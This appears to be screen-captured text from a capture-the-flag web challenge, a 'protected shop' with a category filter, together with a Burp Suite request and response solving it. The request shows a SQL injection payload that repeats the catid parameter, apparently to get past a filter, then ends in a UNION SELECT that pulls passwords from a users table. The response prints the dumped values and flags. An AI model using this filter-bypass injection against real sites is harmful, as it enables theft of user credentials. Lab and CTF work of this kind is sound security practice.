 Can you find a vulnerability on our protected shop?
Check it out and have fun !
Select a Category to see items on sale.
what is that?
T-Shirt Submit
Item Category Description
Hat accessories A beautiful hat
Necklace accessories A beautiful necklace
Gloves accessories A beautiful pair of gloves
Belt accessories A beautiful belt
Sunglasses accessories A beutiful pair of sunglasses
1 2 secrepass0
1 2 secrepass1
1 2 flag-th1s1sTh3Fl4g
1 2 password1234
1 2 tryT0Gu3ss
1 2 Flag-W444f333vas111000N
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://molecon-challenge.miwsec.com HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=
'1003'+union+select+1,2,substr(passw
ord,1,50)+from+users+=A# HTTP/2
2 Host: molecon-challenge.miwsec.com
3 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</td>
<td>
tryT0Gu3ss
</td>
</tr>
84 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
Flag-W444f333vas111000
N
</td>
</tr>
85
86 </tbody>
87 </table>
88
89
90 </div>
91
92
93 </body>
94 </html>
? Search 0 highlights
Inspector
Notes
Done 2,572 bytes | 173 millis